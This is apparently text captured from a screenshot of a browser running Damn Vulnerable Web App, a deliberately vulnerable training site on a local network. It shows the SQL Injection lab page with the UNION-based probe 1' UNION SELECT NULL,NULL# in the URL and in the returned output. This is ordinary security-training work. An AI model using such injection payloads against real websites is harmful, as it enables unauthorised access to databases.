 Apps Places Dec 17 13:05 10% 62% 0.1 kB 0.1 kB 79%
Damn Vulnerable Web App
Not secure 192.168.0.104/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2CNULL%23&Submit=Submit#
NF https://portal.… Coddy - HTM… Boost Your Ca… The W3C Mar… Google Earth… WhatsApp Cyber Securit… My Home | Co…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,NULL#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,NULL#
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin